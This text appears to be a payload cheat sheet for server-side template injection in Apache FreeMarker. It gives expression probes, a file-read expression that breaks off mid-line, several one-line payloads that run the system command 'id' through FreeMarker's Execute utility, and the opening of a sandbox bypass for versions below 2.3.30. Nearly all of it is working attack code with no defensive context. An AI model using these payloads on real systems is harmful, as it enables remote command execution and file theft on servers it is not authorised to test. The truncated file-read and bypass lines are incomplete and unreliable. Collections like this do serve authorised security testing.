 Freemarker - Basic Injection
The template can be :
• Default: ${3*3}
• Legacy: #{3*3}
• Alternative: [=3*3] since FreeMarker 2.3.4
Freemarker - Read File
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('path_to_the_file').toURL().
Convert the returned bytes to ASCII
Freemarker - Code Execution
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
[#assign ex = 'freemarker.template.utility.Execute'?new()]${ ex('id')}
${"freemarker.template.utility.Execute"?new()("id")}
#{"freemarker.template.utility.Execute"?new()("id")}
[="freemarker.template.utility.Execute"?new()("id")]
Freemarker - Sandbox Bypass
⚠️ only works on Freemarker versions below 2.3.30
<#assign classloader=article.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>